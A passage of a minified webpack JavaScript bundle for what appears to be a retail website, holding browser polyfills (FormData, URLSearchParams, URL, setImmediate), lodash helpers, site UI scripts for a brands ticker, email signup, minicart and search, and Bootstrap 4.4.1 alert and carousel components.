File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,A=_.FormData,L=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new A,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),L){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),L.call(this,e)):L.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(40);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(39),a=n(65),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(66),a=n(69);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(41),a=n(67),i=n(68),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(41),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(71),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(56))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(91)),r(n(75)),r(n(76)),r(n(77)),r(n(78)),r(n(57)),r(n(79))})),n(80),n(86)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(51);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(54);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(81),n(82),n(83),n(84),n(85)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",A=".active",L=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}static get VERSION(){return"4.4.1"}static get Default(){return m}next(){this._isSliding||this._slide(v)}nextWhenVisible(){!document.hidden&&o()(this._element).is(":visible")&&"hidden"!==o()(this._element).css("visibility")&&this.next()}prev(){this._isSliding||this._slide(g)}pause(e){e||(this._isPaused=!0),this._element.querySelector(M)&&(s.default.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=this._element.querySelector(L);var t=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o()(this._element).one(w.SLID,()=>this.to(e));else{if(t===e)return this.pause(),void this.cycle();var n=e>t?v:g;this._slide(n,this._items[e])}}dispose(){o()(this._element).off(p),o.a.removeData(this._element,u),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null}_getConfig(e){return e=d({},m,{},e),s.default.typeCheckConfig(c,e,f),e}_handleSwipe(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}}_addEventListeners(){this._config.keyboard&&o()(this._element).on(w.KEYDOWN,e=>this._keydown(e)),"hover"===this._config.pause&&o()(this._element).on(w.MOUSEENTER,e=>this.pause(e)).on(w.MOUSELEAVE,e=>this.cycle(e)),this._config.touch&&this._addTouchEventListeners()}_addTouchEventListeners(){if(this._touchSupported){var e=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]?this.touchStartX=e.originalEvent.clientX:this._pointerEvent||(this.touchStartX=e.originalEvent.touches[0].clientX)},t=e=>{e.originalEvent.touches&&e.originalEvent.touches.length>1?this.touchDeltaX=0:this.touchDeltaX=e.originalEvent.touches[0].clientX-this.touchStartX},n=e=>{this._pointerEvent&&j[e.originalEvent.pointerType.toUpperCase()]&&(this.touchDeltaX=e.originalEvent.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};o()(this._element.querySelectorAll(D)).on(w.DRAG_START,e=>e.preventDefault()),this._pointerEvent?(o()(this._element).on(w.POINTERDOWN,t=>e(t)),o()(this._element).on(w.POINTERUP,e=>n(e)),this._element.classList.add(_)):(o()(this._element).on(w.TOUCHSTART,t=>e(t)),o()(this._element).on(w.TOUCHMOVE,e=>t(e)),o()(this._element).on(w.TOUCHEND,e=>n(e)))}}_keydown(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}}_getItemIndex(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(q)):[],this._items.indexOf(e)}_getItemByDirection(e,t){var n=e===v,r=e===g,a=this._getItemIndex(t),i=this._items.length-1;if((r&&0===a||n&&a===i)&&!this._config.wrap)return t;var o=(a+(e===g?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]}_triggerSlideEvent(e,t){var n=this._getItemIndex(e),r=this._getItemIndex(this._element.querySelector(L)),a=o.a.Event(w.SLIDE,{relatedTarget:e,direction:t,from:r,to:n});return o()(this._element).trigger(a),a}_setActiveIndicatorElement(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(A));o()(t).removeClass(E);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o()(n).addClass(E)}}_slide(e,t){var n,r,a,i=this._element.querySelector(L),l=this._getItemIndex(i),d=t||i&&this._getItemByDirection(e,i),c=this._getItemIndex(d),u=Boolean(this._interval);if(e===v?(n=x,r=F,a=y):(n=T,r=k,a=b),d&&o()(d).hasClass(E))this._isSliding=!1;else if(!this._triggerSlideEvent(d,a).isDefaultPrevented()&&i&&d){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(d);var p=o.a.Event(w.SLID,{relatedTarget:d,direction:a,from:l,to:c});if(o()(this._element).hasClass(C)){o()(d).addClass(r),s.default.reflow(d),o()(i).addClass(n),o()(d).addClass(n);var 